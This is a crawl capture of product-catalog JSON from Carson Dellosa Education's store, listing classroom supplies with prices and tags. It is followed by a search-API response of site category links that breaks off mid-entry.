,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Math"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Teaching Supplies/Categories/Hands-on Learning"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Brands/Carson Dellosa Education"  ,"Learn at Home/Subjects/Math"  ,"Teaching Supplies/Subjects/Early Learning"  ,"Sale/Clearance/Teaching Supplies"  ] }  ,{ "id":"7282",  "price": "2.99",  "handle":"https://www.carsondellosa.com/2175--smiling-stars-chart-seals-2175/",  "compare_at_price":"",  "inventory_quantity": "44", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","810-seals-9-sheets-90-seals-per-sheet"  ,"spec-Product Detail","chart-seals"  ,"sample_name_1","make-n-take-earth-friendly-reminders"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-games-earth-friendly-reminders-pdf"  ,"other_formats","7281-7282-168262-15948"  ,"spec-Themes","stars"  ,"spec-Themes","smiley-face"  ,"Age Grade","grade-pk-8-ages-4-14"  ,"spec-Author","carson-dellosa-publishing"  ,"spec-Subjects","behavior-management"  ,"spec-Subjects","classroom-management"  ,"Grades","preschool"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"Grades","grade-3"  ,"Grades","grade-4"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Shop by Grade/All Grades/Grade 3"  ,"Classroom Decorations/Categories/Stickers"  ,"Shop by Grade/All Grades/Preschool"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Shop by Grade/All Grades/Grade 4"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Carson Dellosa Education"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Teaching Supplies/Categories/Classroom Management/Behavior Management"  ] }  ,{ "id":"12930",  "price": "3",  "handle":"https://www.carsondellosa.com/108380--galaxy-scalloped-borders-108380/",  "compare_at_price":"5.99",  "inventory_quantity": "7897", "tags": [ "smartbadgetad"  ,"Status","y"  ,"Choking Hazard","n"  ,"Page Count","13-strips"  ,"spec-Product Detail","scalloped-bulletin-board-borders"  ,"Correlated","n"  ,"other_formats","12930-12931-12932"  ,"spec-Themes","galaxy"  ,"spec-Author","carson-dellosa-education"  ,"format_name","39"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Categories/Bulletin Board Borders/Pattern"  ,"Collections/Classroom Decorations/Classroom Styles/Bright &amp; Colorful Classroom Themes"  ,"Sale/Overstock/Overstock"  ] }  ,{ "id":"12368",  "price": "1",  "handle":"https://www.carsondellosa.com/114244--nature-explorers-incentive-chart-114244/",  "compare_at_price":"3.99",  "inventory_quantity": "445", "tags": [ "smartbadgetad"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","1-chartlet"  ,"spec-Product Detail","incentive-chart"  ,"spec-Subjects","behavior-management"  ,"spec-Themes","nature"  ,"spec-Themes","nature-explorers"  ,"other_formats","16059-9616-11854-12368-12995"  ,"spec-Author","carson-dellosa-education"  ,"spec-Subjects","classroom-management"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Charts &amp; Posters"  ,"Brands/Carson Dellosa Education"  ,"Sale/Clearance/Stickers &amp; Incentives"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Sale/Today&#x27;s Offers/Charts &amp; Posters"  ,"Teaching Supplies/Categories/Classroom Management/Behavior Management"  ] }  ,{ "id":"11063",  "price": "6.99",  "handle":"https://www.carsondellosa.com/120498--ten-frames-and-counters-curriculum-cut-outs-grade-k-2-120498/",  "compare_at_price":"",  "inventory_quantity": "694", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","44-sets"  ,"Age Grade","grade-k-2-ages-5-8"  ,"spec-Product Detail","math-manipulative"  ,"spec-Subjects","math"  ,"spec-Subjects","hands-on-learning"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Math"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Teaching Supplies/Categories/Hands-on Learning"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Brands/Carson Dellosa Education"  ,"Learn at Home/Subjects/Math"  ,"Teaching Supplies/Subjects/Early Learning"  ,"Sale/Today&#x27;s Offers/Cutouts"  ,"Teaching Supplies/Categories/Hands-on Learning/Manipulatives"  ] }       ]; </script>
    </body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/pop?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&cdn_cache_key=1769801897189&api_type=json&c=1&st=
body_size: 8312
content:
[{"l":"Clearance","n_l":"clearance","u":"https://www.carsondellosa.com/sale/clearance/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1f5feceb-7c4c-4ad4-a676-198afd0c2ccf","id":"60","p_id":"37"},{"l":"Free Resources","n_l":"free resource","u":"https://www.carsondellosa.com/free-resources/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3f012bce-45ca-45a6-bc46-0fc21b863968","id":"35","p_id":"0"},{"l":"Spanish","n_l":"spanish","u":"https://www.carsondellosa.com/teaching-supplies/subjects/spanish/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a17d9690-1043-408e-83ab-cc642e142571","id":"75","p_id":"30"},{"l":"Evan-Moor","n_l":"evan-moor","u":"https://www.carsondellosa.com/brands/evan-moor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7354","p_id":"155"},{"l":"Classroom Decorations","n_l":"classroom decoration","u":"https://www.carsondellosa.com/classroom-decorations/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3120e150-0e3e-4ed2-ae15-e872c90056cd","id":"27","p_id":"0"},{"l":"Learn at Home","n_l":"learn at home","u":"https://www.carsondellosa.com/learn-at-home/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1c7f499c-8991-4d10-9ac6-9a790929d7c6","id":"269","p_id":"0"},{"l":"Grade 1","n_l":"grade 1","u":"https://www.carsondellosa.com/shop-by-grade/grade-1/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0d38dfa3-ad95-49b9-ac7c-f51f896b671c","id":"45","p_id":"165"},{"l":"Kindergarten","n_l":"kindergarten","u":"https://www.carsondellosa.com/shop-by-grade/kindergarten/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c7ae9ba3-b9e7-404e-a074-d2e64d24087a","id":"126","p_id":"165"},{"l":"Grade 3","n_l":"grade 3","u":"https://www.carsondellosa.com/shop-by-grade/grade-3/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9c205da6-ba58-4b0f-9a43-717d2444e632","id":"47","p_id":"165"},{"l":"Grade 2","n_l":"grade 2","u":"https://www.carsondellosa.com/shop-by-grade/grade-2/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/676ca786-ae91-4261-a18a-7a98fbd8bc30","id":"46","p_id":"165"},{"l":"Overstock","n_l":"overstock","u":"https://www.carsondellosa.com/sale/overstock/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/bb117e70-2d76-408f-97d5-0839ce39409f","id":"7387","p_id":"37"},{"l":"Middle School","n_l":"middle school","u":"https://www.carsondellosa.com/shop-by-grade/middle-school/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c0296ab5-6a20-429f-b6cb-50dc6a00453f","id":"130","p_id":"165"},{"l":"Grade 4","n_l":"grade 4","u":"https://www.carsondellosa.com/shop-by-grade/grade-4/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/da77305a-65a6-4e75-8b14-c4656b07e252","id":"127","p_id":"165"},{"l":"Preschool","n_l":"preschool","u":"https://www.carsondellosa.com/shop-by-grade/preschool/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3d5c26b4-0125-4754-87b8-b7399b27e924","id":"125","p_id":"165"},{"l":"All Grades","n_l":"all grade","u":"https://www.carsondellosa.com/shop-by-grade/all-grades/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"165","p_id":"36"},{"l":"Teaching Supplies","n_l":"teaching supply","u":"https://www.carsondellosa.com/teaching-supplies/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4fed6dc8-9145-4835-bb42-493adaebbec2","id":"24","p_id":"0"},{"l":"Books","n_l":"book","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8acb6e28-dc5b-4a2f-8192-1c9ff7ac466a","id":"25","p_id":"31"},{"l":"Grade 5","n_l":"grade 5","u":"https://www.carsondellosa.com/shop-by-grade/grade-5/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/56e7ea5e-9618-4d23-bb0c-331262cb788e","id":"128","p_id":"165"},{"l":"eBooks","n_l":"ebook","u":"https://www.carsondellosa.com/teaching-supplies/categories/ebooks/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0f085f99-880f-477f-90a7-33e6a475382e","id":"44","p_id":"31"},{"l":"Desk Essentials & Labels","n_l":"desk essential & label","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9bc21eb4-7484-49f3-819b-48a5bc1dadee","id":"3507","p_id":"31"},{"l":"Grade 6","n_l":"grade 6","u":"https://www.carsondellosa.com/shop-by-grade/grade-6/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3712c59a-d226-4cc5-bade-aad4a1e33c06","id":"129","p_id":"165"},{"l":"Black History Month Printables","n_l":"black history month printable","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/black-history-month-printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b9441b3b-c900-4c19-b17e-c2218da12445","id":"319","p_id":"1862"},{"l":"Stickers","n_l":"sticker","u":"https://www.carsondellosa.com/classroom-decorations/categories/stickers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/89a711a9-b0f4-4b05-98c8-92c368393ebd","id":"87","p_id":"61"},{"l":"High School","n_l":"high school","u":"https://www.carsondellosa.com/shop-by-grade/high-school/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ec915cc4-1884-4a7d-81e2-d08d168c106f","id":"131","p_id":"165"},{"l":"Language Arts","n_l":"language art","u":"https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/155a550d-db23-47a8-b5b2-35a37c854e87","id":"33","p_id":"30"},{"l":"Bulletin Board Sets","n_l":"bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b1deaded-428c-41c1-985e-de14606575d1","id":"81","p_id":"61"},{"l":"Bright & Colorful Classroom Themes","n_l":"bright & colorful classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/bright-colorful-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2740","p_id":"2738"},{"l":"New Arrivals","n_l":"new arrival","u":"https://www.carsondellosa.com/new-arrivals/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7342","p_id":"0"},{"l":"Workbooks","n_l":"workbook","u":"https://www.carsondellosa.com/learn-at-home/categories/workbooks/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/44ec98be-5f90-4383-8aa7-48d69070e63e","id":"285","p_id":"274"},{"l":"Bulletin Board Borders","n_l":"bulletin board border","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0535174f-c77f-4b8e-b26f-000425253514","id":"965","p_id":"61"},{"l":"Math","n_l":"math","u":"https://www.carsondellosa.com/teaching-supplies/subjects/math/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c867c98a-772f-4731-846a-b756a43ffea7","id":"32","p_id":"30"},{"l":"Charts & Posters","n_l":"chart & poster","u":"https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f11d9021-8832-44eb-aeea-6601a81fd946","id":"83","p_id":"61"},{"l":"Mark Twain Media","n_l":"mark twain media","u":"https://www.carsondellosa.com/brands/mark-twain-media/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2ad6a0eb-0957-434a-ba93-7afc34d13b70","id":"171","p_id":"155"},{"l":"Recently Reduced","n_l":"recently reduced","u":"https://www.carsondellosa.com/sale/clearance/recently-reduced/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/28ffb44f-1090-4af7-8f1d-feb8d2f37578","id":"2575","p_id":"60"},{"l":"Science & STEM","n_l":"science & stem","u":"https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/57392498-67e9-417e-92eb-4f567dc2257b","id":"73","p_id":"30"},{"l":"Almost Gone","n_l":"almost gone","u":"https://www.carsondellosa.com/sale/clearance/almost-gone/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9c2f1b82-cf4a-4c31-a481-b52e6c7caaad","id":"2574","p_id":"60"},{"l":"Reading & Writing","n_l":"reading & writing","u":"https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/afc46142-7bfa-476f-9e2f-c1ab39ff275f","id":"290","p_id":"277"},{"l":"Seasonal","n_l":"seasonal","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1c82376a-829b-4f2d-995f-77cb798a710b","id":"297","p_id":"91"},{"l":"Spectrum Grade 8 Workbooks","n_l":"spectrum grade 8 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-8-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2592","p_id":"2487"},{"l":"Winter","n_l":"winter","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/winter/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6246","p_id":"297"},{"l":"Neutral Classroom Themes","n_l":"neutral classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/neutral-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2742","p_id":"2738"},{"l":"Animal & Character Classroom Themes","n_l":"animal & character classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/animal-character-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2743","p_id":"2738"},{"l":"Spectrum Grade 2 Workbooks","n_l":"spectrum grade 2 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-2-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2589","p_id":"2487"},{"l":"Activity Books","n_l":"activity book","u":"https://www.carsondellosa.com/learn-at-home/categories/activity-books/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/62ce0156-9b1e-4527-87ca-fa6386790ed1","id":"276","p_id":"274"},{"l":"Social Studies","n_l":"social study","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/03cea896-6ea4-4051-8aaf-243bd4625214","id":"74","p_id":"30"},{"l":"Eric Carle","n_l":"eric carle","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3163622a-1bf8-4e0b-bea3-efcf71928ccf","id":"259","p_id":"91"},{"l":"Nature-Inspired Classroom Themes","n_l":"nature-inspired classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/nature-inspired-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2741","p_id":"2738"},{"l":"Bargain Bookshop","n_l":"bargain bookshop","u":"https://www.carsondellosa.com/sale/todays-offers/bargain-bookshop/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/09a04baa-b0b9-4337-a71f-c3bd10d98718","id":"978","p_id":"58"},{"l":"Spectrum Grade 1 Workbooks","n_l":"spectrum grade 1 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-1-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2587","p_id":"2487"},{"l":"High School Workbooks & Books","n_l":"high school workbook & book","u":"https://www.carsondellosa.com/high-school-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3489","p_id":"25"},{"l":"Interactive Notebooks","n_l":"interactive notebook","u":"https://www.carsondellosa.com/collections/series/interactive-notebooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3520","p_id":"3502"},{"l":"Middle School Workbooks & Books","n_l":"middle school workbook & book","u":"https://www.carsondellosa.com/middle-school-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3488","p_id":"25"},{"l":"Spectrum Grade 3 Workbooks","n_l":"spectrum grade 3 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-3-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2591","p_id":"2487"},{"l":"Accents","n_l":"accent","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/79c05af9-ede6-48c9-8df2-30649a558768","id":"79","p_id":"61"},{"l":"Hands-on Learning","n_l":"hands-on learning","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/d51a3040-684b-444d-af18-a9437b6c7181","id":"70","p_id":"31"},{"l":"Retro Remix","n_l":"retro remix","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e7a7e546-14cb-4c21-9f9e-6a541997b725","id":"6520","p_id":"91"},{"l":"Spectrum Kindergarten Workbooks","n_l":"spectrum kindergarten workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-kindergarten-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2585","p_id":"2487"},{"l":"Mystery Grab Bags","n_l":"mystery grab bag","u":"https://www.carsondellosa.com/collections/collections/mystery-grab-bags/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8390bd4d-88d1-4dd4-bf48-5d99498f4f99","id":"5918","p_id":"3503"},{"l":"Classroom Management","n_l":"classroom management","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0756e9e6-705f-4d03-a081-c1e6c638f689","id":"72","p_id":"31"},{"l":"Classroom Calendars","n_l":"classroom calendar","u":"https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e226f257-9e32-4e73-bbf9-82fc95d001be","id":"985","p_id":"61"},{"l":"Spectrum Grade 4 Workbooks","n_l":"spectrum grade 4 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-4-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2584","p_id":"2487"},{"l":"Educational Décor","n_l":"educational décor","u":"https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/201f2c81-b33d-4ce3-a266-0be02e6397b0","id":"3501","p_id":"31"},{"l":"Classroom Organization","n_l":"classroom organization","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3da285a8-5105-4e94-b789-bdab333e9892","id":"316","p_id":"31"},{"l":"Teacher Desk Essentials","n_l":"teacher desk essential","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/teacher-desk-essentials/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3512","p_id":"3507"},{"l":"Spectrum Grade 6 Workbooks","n_l":"spectrum grade 6 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-6-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2586","p_id":"2487"},{"l":"3rd Grade Workbooks & Books","n_l":"3rd grade workbook & book","u":"https://www.carsondellosa.com/3rd-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3484","p_id":"25"},{"l":"2nd Grade Workbooks & Books","n_l":"2nd grade workbook & book","u":"https://www.carsondellosa.com/2nd-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3483","p_id":"25"},{"l":"Spectrum Preschool Workbooks","n_l":"spectrum preschool workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-preschool-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2593","p_id":"2487"},{"l":"Spectrum Grade 7 Workbooks","n_l":"spectrum grade 7 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-7-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2588","p_id":"2487"},{"l":"IXL Learning","n_l":"ixl learning","u":"https://www.carsondellosa.com/brands/ixl-learning/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6238","p_id":"155"},{"l":"Stickers & Incentives","n_l":"sticker & incentive","u":"https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/58c9cdc7-c10b-4073-becb-ce1670f8ba9b","id":"3564","p_id":"31"},{"l":"1st Grade Workbooks & Books","n_l":"1st grade workbook & book","u":"https://www.carsondellosa.com/1st-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3482","p_id":"25"},{"l":"Spectrum Grade 5 Workbooks","n_l":"spectrum grade 5 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-5-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2594","p_id":"2487"},{"l":"We Belong","n_l":"we belong","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3e1567a0-f9d4-4db2-a8db-222e44c10cd4","id":"1806","p_id":"91"},{"l":"Happy Place","n_l":"happy place","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/28ad6c6f-674f-4a5d-a170-1c5d06d8f0d1","id":"870","p_id":"91"},{"l":"Letters","n_l":"letter","u":"https://www.carsondellosa.com/classroom-decorations/categories/letters/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ce99eefc-19e1-4bd3-a310-ce0394af47b0","id":"89","p_id":"61"},{"l":"Early Learning","n_l":"early learning","u":"https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b4c796fa-cd15-4dd6-b5fb-3d21fc928557","id":"635","p_id":"30"},{"l":"5th Grade Workbooks & Books","n_l":"5th grade workbook & book","u":"https://www.carsondellosa.com/5th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3486","p_id":"25"},{"l":"Social Emotional Learning","n_l":"social emotional learning","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/64e6df28-138d-406b-9796-c5b17ddeaa34","id":"313","p_id":"30"},{"l":"Special Needs & Inclusion","n_l":"special need & inclusion","u":"https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/18cdf4d0-bb64-4926-85c6-2cc803049b1e","id":"68","p_id":"31"},{"l":"Name Plates","n_l":"name plate","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/name-plates/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3510","p_id":"3507"},{"l":"6th Grade Workbooks & Books","n_l":"6th grade workbook & book","u":"https://www.carsondellosa.com/6th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3487","p_id":"25"},{"l":"Seasonal Bulletin Board Sets","n_l":"seasonal bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/seasonal-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2752","p_id":"81"},{"l":"Puzzles & Games","n_l":"puzzle & game","u":"https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/12741255-f6b5-4cb0-91bc-14bdf1bf8b88","id":"288","p_id":"274"},{"l":"4th Grade Workbooks & Books","n_l":"4th grade workbook & book","u":"https://www.carsondellosa.com/4th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3485","p_id":"25"},{"l":"Pocket Charts & Accessories","n_l":"pocket chart & accessory","u":"https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2869ec9c-c72a-497b-9917-b20df756fe1e","id":"63","p_id":"31"},{"l":"Teacher Planners","n_l":"teacher planner","u":"https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8dfb8f54-ef6e-41b4-8d1f-4d33e071676c","id":"1903","p_id":"31"},{"l":"Assessment & Test Prep","n_l":"assessment & test prep","u":"https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c861ff1f-2500-48e5-898a-759234dc4436","id":"77","p_id":"30"},{"l":"Black & White Classroom Themes","n_l":"black & white classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/black-white-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2739","p_id":"2738"},{"l":"Name Tags & Labels","n_l":"name tag & label","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/name-tags-labels/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3509","p_id":"3507"},{"l":"Student Desk Essentials","n_l":"student desk essential","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/student-desk-essentials/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3513","p_id":"3507"},{"l":"Christian","n_l":"christian","u":"https://www.carsondellosa.com/teaching-supplies/subjects/christian/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ee888f4e-5048-4870-a865-7a0e9f33cc83","id":"78","p_id":"30"},{"l":"Summer Bridge Activities","n_l":"summer bridge activitie","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5134","p_id":"2486"},{"l":"Grow Together","n_l":"grow together","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/151f18b7-79fd-49ae-8b50-edd5bc8fe2d3","id":"1816","p_id":"91"},{"l":"Crafty and Cool","n_l":"crafty and 